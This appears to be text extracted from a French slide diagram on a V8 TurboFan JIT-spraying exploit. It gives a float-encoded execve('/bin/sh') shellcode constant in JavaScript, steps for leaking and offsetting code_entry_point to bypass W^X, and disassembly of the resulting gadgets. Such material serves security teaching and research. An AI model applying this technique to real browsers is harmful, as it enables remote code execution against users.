 Shellcode
execve("/bin/sh")
opcode + nope + jmp
930996698553531242
Float
1.9711828979523134e-246
2
Javascript
const foo = () => {
return [
[...]
1.9711828979523134e
-246
];
}
3
TurboFan
JIT
1
JSFunction Object
code_entry_point
0x562f800040a7+2
4
1. Fuite de l'adresse du code_entry_point
2. Construction des gadgets
3. Optimisation de la fonction
4. Modification du code_entry_point
5. Appel de la fonction
Memory W^X
0x562f800040a7: movabs r10, 0xceb909090583b6a
5
0x562f800040a7+2
0x562f800040a9: push 0x3b
0x562f800040ab: pop rax
0x562f800040ac: nop
0x562f800040ad: nop
0x562f800040ae: nop
0x562f800040af: jmp 0x562f800040bd